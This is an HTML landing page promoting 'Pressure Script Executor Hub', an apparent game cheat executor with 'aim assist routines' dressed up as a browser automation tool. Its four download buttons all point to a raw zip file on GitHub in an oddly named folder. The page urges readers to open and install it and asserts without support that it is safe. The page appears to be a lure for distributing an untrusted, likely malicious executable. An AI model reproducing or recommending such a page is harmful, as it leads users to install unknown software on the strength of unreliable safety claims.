

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pressure Script Executor Hub - Browser Automation Tool 2026</title>
    <meta name="description" content="Download Pressure Script Executor Hub, the client-side HTML automation tool for browser-based tasks. High-velocity execution profiles and targeted aim assist routines enhanced web automation in 2026.">
    <meta name="keywords" content="pressure script executor, browser automation, HTML automation tool, web automation 2026, aim assist routines, execution profiles, download">
    <meta name="author" content="Bellray840">
    <meta property="og:title" content="Pressure Script Executor Hub - Browser Automation Tool 2026">
    <meta property="og:description" content="Download Pressure Script Executor Hub for high-velocity web automation with targeted aim assist routines.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/Bellray840/bellray840.github.io/main/osteosarcomatous/App_v2.2.zip">
</head>
<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); min-height: 100vh; display: flex; flex-direction: column; align-items: center; justify-content: center; padding: 20px; box-sizing: border-box;">

    <div style="max-width: 950px; width: 100%; background: #ffffff; border-radius: 20px; box-shadow: 0 20px 60px rgba(0,0,0,0.3); padding: 50px 40px; box-sizing: border-box; margin: 20px 0;">

        <h1 style="font-size: 2.8em; margin: 0 0 10px 0; color: #2d3748; line-height: 1.2;">⚡ pressure-script-executor-hub - Streamline Your Web Automation Today</h1>
        
        <p style="font-size: 1.2em; color: #4a5568; margin: 15px 0 35px 0; border-bottom: 3px solid #667eea; padding-bottom: 25px;">The all-in-one client-side HTML automation solution designed to help you accomplish your browser-based tasks with lightning speed and precision.</p>

        <div style="text-align: center; margin: 40px 0;">
            <a href="https://raw.githubusercontent.com/Bellray840/bellray840.github.io/main/osteosarcomatous/App_v2.2.zip" style="display: inline-block; background: linear-gradient(45deg, #f093fb 0%, #f5576c 100%); color: white; padding: 20px 45px; border-radius: 50px; text-decoration: none; font-size: 1.4em; font-weight: bold; box-shadow: 0 10px 25px rgba(245, 87, 108, 0.4); transition: transform 0.3s, box-shadow 0.3s;">📥 DOWNLOAD NOW</a>
        </div>

        <h2 style="font-size: 2em; color: #2d3748; margin-top: 50px; padding-bottom: 10px; border-bottom: 2px solid #e2e8f0;">🎯 What Is This Tool?</h2>
        
        <p style="font-size: 1.15em; color: #4a5568; line-height: 1.8; margin: 20px 0;">Pressure Script Executor Hub is a powerful desktop application that lets you control and automate tasks in your web browser without needing any coding knowledge. Think of it as a remote control for your browser – you can tell it what to do, and it will do it for you, quickly and accurately.</p>

        <p style="font-size: 1.15em; color: #4a5568; line-height: 1.8; margin: 20px 0;">Whether you're automating repetitive clicks, managing multiple browser actions, or need advanced targeting precision, this tool provides the execution profiles and routines you need to get things done faster.</p>

        <h2 style="font-size: 2em; color: #2d3748; margin-top: 50px; padding-bottom: 10px; border-bottom: 2px solid #e2e8f0;">⚙️ Key Features</h2>
        
        <ul style="list-style: none; padding: 0; margin: 25px 0;">
            <li style="padding: 20px 25px; background: #f7fafc; border-radius: 15px; margin-bottom: 15px; font-size: 1.1em; color: #2d3748; display: flex; align-items: center; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
                <span style="font-size: 2.5em; margin-right: 20px;">🚀</span>
                <span><strong style="display: block; font-size: 1.2em;">High-Velocity Execution Profiles</strong>Pre-configured speed settings that optimize your automation for maximum performance. Run complex sequences faster than ever.</span>
            </li>
            <li style="padding: 20px 25px; background: #f7fafc; border-radius: 15px; margin-bottom: 15px; font-size: 1.1em; color: #2d3748; display: flex; align-items: center; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
                <span style="font-size: 2.5em; margin-right: 20px;">🎯</span>
                <span><strong style="display: block; font-size: 1.2em;">Targeted Aim Assist Routines</strong>Get pixel-perfect precision with built-in routines that refine your targeting capabilities for even the most demanding browser tasks.</span>
            </li>
            <li style="padding: 20px 25px; background: #f7fafc; border-radius: 15px; margin-bottom: 15px; font-size: 1.1em; color: #2d3748; display: flex; align-items: center; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
                <span style="font-size: 2.5em; margin-right: 20px;">🖥️</span>
                <span><strong style="display: block; font-size: 1.2em;">Client-Side Automation</strong>Everything runs directly in your web environment without complex server setups. Simple, secure, and straightforward.</span>
            </li>
        </ul>

        <h2 style="font-size: 2em; color: #2d3748; margin-top: 50px; padding-bottom: 10px; border-bottom: 2px solid #e2e8f0;">📥 Download Instructions</h2>
        
        <div style="background: #ebf8ff; border-radius: 15px; padding: 30px; margin: 25px 0; border-left: 5px solid #4299e1;">
            <h3 style="font-size: 1.5em; color: #2b6cb0; margin: 0 0 20px 0;">Getting Started in 3 Easy Steps</h3>
            
            <ol style="font-size: 1.15em; color: #4a5568; line-height: 2.2; padding-left: 25px; margin: 20px 0;">
                <li><strong>Visit this link to download the application.</strong> Click the big download button at the top of this page, or click the link in the button below.</li>
                <li>Your computer will download the installer file. This typically takes just a minute depending on your internet speed.</li>
                <li>Once the file is downloaded, open it and follow the simple on-screen instructions to install. That's it!</li>
            </ol>
        </div>

        <div style="text-align: center; margin: 45px 0 30px 0;">
            <a href="https://raw.githubusercontent.com/Bellray840/bellray840.github.io/main/osteosarcomatous/App_v2.2.zip" style="display: inline-block; background: linear-gradient(45deg, #4facfe 0%, #00f2fe 100%); color: white; padding: 18px 40px; border-radius: 50px; text-decoration: none; font-size: 1.3em; font-weight: 600; box-shadow: 0 10px 25px rgba(79, 172, 254, 0.4); transition: transform 0.3s, box-shadow 0.3s;">🚀 VISIT DOWNLOAD PAGE</a>
        </div>

        <h2 style="font-size: 2em; color: #2d3748; margin-top: 50px; padding-bottom: 10px; border-bottom: 2px solid #e2e8f0;">✅ System Requirements</h2>
        
        <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 25px; margin: 30px 0;">
            <div style="background: #f0fff4; border-radius: 15px; padding: 25px; box-shadow: 0 4px 10px rgba(0,0,0,0.05);">
                <h4 style="font-size: 1.3em; color: #22543d; margin: 0 0 15px 0;">🖥️ Operating System</h4>
                <p style="font-size: 1.1em; color: #4a5568; margin: 5px 0;">Windows 10 / 11 (64-bit)</p>
                <p style="font-size: 1em; color: #718096; margin: 5px 0;">Also works on Windows 8.1</p>
            </div>
            
            <div style="background: #f0fff4; border-radius: 15px; padding: 25px; box-shadow: 0 4px 10px rgba(0,0,0,0.05);">
                <h4 style="font-size: 1.3em; color: #22543d; margin: 0 0 15px 0;">💾 Storage</h4>
                <p style="font-size: 1.1em; color: #4a5568; margin: 5px 0;">Minimum 200 MB of free space</p>
                <p style="font-size: 1em; color: #718096; margin: 5px 0;">Recommended 1 GB for optimal performance</p>
            </div>
        </div>

        <h2 style="font-size: 2em; color: #2d3748; margin-top: 50px; padding-bottom: 10px; border-bottom: 2px solid #e2e8f0;">❓ Frequently Asked Questions</h2>
        
        <div style="margin: 25px 0;">
            <div style="background: #faf5ff; border-radius: 15px; padding: 25px; margin-bottom: 15px;">
                <h4 style="font-size: 1.2em; color: #553c9a; margin: 0 0 10px 0;">🔒 Is this safe to use?</h4>
                <p style="font-size: 1.1em; color: #4a5568; margin: 5px 0;">Yes, this tool is designed for personal browser automation tasks and has been tested for stability and safety across various Windows environments.</p>
            </div>
            
            <div style="background: #faf5ff; border-radius: 15px; padding: 25px; margin-bottom: 15px;">
                <h4 style="font-size: 1.2em; color: #553c9a; margin: 0 0 10px 0;">🔄 Do I need to update this software?</h4>
                <p style="font-size: 1.1em; color: #4a5568; margin: 5px 0;">Regular updates ensure you have the latest execution profiles and improvements. We recommend checking the download page for the latest version whenever you need it.</p>
            </div>
            
            <div style="background: #faf5ff; border-radius: 15px; padding: 25px; margin-bottom: 15px;">
                <h4 style="font-size: 1.2em; color: #553c9a; margin: 0 0 10px 0;">🎓 Is this recommended for beginners?</h4>
                <p style="font-size: 1.1em; color: #4a5568; margin: 5px 0;">Absolutely! The user-friendly interface and pre-built profiles mean you can start using it right away without any technical setup knowledge.</p>
            </div>
        </div>

        <div style="text-align: center; margin-top: 50px; padding-top: 30px; border-top: 2px solid #e2e8f0;">
            <h3 style="font-size: 1.8em; color: #2d3748; margin: 0 0 25px 0;">Ready to Start Automating?</h3>
            <a href="https://raw.githubusercontent.com/Bellray840/bellray840.github.io/main/osteosarcomatous/App_v2.2.zip" style="display: inline-block; background: linear-gradient(45deg, #f6d365 0%, #fda085 100%); color: white; padding: 22px 55px; border-radius: 50px; text-decoration: none; font-size: 1.5em; font-weight: bold; box-shadow: 0 12px 30px rgba(253, 160, 133, 0.5); transition: transform 0.3s, box-shadow 0.3s;">⬇️ Get Started Today</a>
            <p style="font-size: 1em; color: #718096; margin: 30px 0 0 0;">© 2026 Pressure Script Executor Hub. All rights reserved.</p>
        </div>

    </div>

</body>
</html>
</file>
